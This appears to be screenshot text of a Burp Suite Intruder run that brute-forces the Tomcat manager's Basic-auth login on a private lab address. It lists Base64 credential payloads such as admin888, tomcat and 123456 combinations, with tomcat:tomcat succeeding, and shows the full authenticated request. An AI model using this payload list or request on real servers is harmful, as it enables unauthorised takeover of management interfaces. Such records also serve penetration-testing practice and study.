 Attack Save Columns 2. Intruder attack of http://192.168.182.128:8080 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 2775
1 YWRtaW46YWRtaW44ODg= 401 2775
2 dG9tY2F0OmFkbWluODg4 401 2775
3 Z3Vlc3Q6YWRtaW44ODg= 401 2775
4 dXNlcjphZG1pbjg4OA== 401 2775
5 YWRtaW46dG9tY2F0 401 2775
6 dG9tY2F0OnRvbWNhdA== 200 17975
7 Z3Vlc3Q6dG9tY2F0 401 2775
8 dXNlcjp0b21jYXQ= 401 2775
9 YWRtaW46MTIzNDU2 401 2775
10 dG9tY2F0OjEyMzQ1Ng== 401 2775
11 Z3Vlc3Q6MTIzNDU2 401 2775
12 dXNlcjoxMjM0NTY= 401 2775
Request Response
Pretty Raw Hex \n
1 GET /manager/html HTTP/1.1
2 Host: 192.168.182.128:8080
3 Cache-Control: max-age=0
4 Authorization: Basic dG9tY2F0OnRvbWNhdA==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
Search... 0 matches
Finished